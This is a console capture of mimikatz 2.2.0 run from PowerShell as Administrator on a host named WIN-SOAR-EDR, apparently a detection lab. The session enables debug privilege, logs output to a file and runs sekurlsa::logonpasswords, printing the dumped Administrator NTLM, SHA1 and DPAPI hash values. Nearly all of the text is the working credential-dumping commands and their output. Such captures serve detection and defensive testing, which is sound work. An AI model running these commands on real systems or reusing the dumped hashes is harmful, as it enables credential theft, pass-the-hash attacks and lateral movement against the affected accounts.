 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Downloads\mimikatz_trunk\x64> .\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # log sekurlsa.log
Using 'sekurlsa.log' for logfile : OK

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 11797717 (00000000:00b404d5)
Session           : RemoteInteractive from 3
User Name         : Administrator
Domain            : WIN-SOAR-EDR
Logon Server      : WIN-SOAR-EDR
Logon Time        : 11/3/2024 2:24:15 PM
SID               : S-1-5-21-1635351061-553670467-2572517911-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN-SOAR-EDR
         * NTLM     : fcc6119b173e69f2f8590f23eb2f7d96
         * SHA1     : f4d63a35eecd6ec63e94040a15329dfc7bbba4c6
         * DPAPI    : f4d63a35eecd6ec63e94040a15329dfc
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : WIN-SOAR-EDR
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : WIN-SOAR-EDR
         * Password : (null)
        ssp :
        credman :
        cloudap :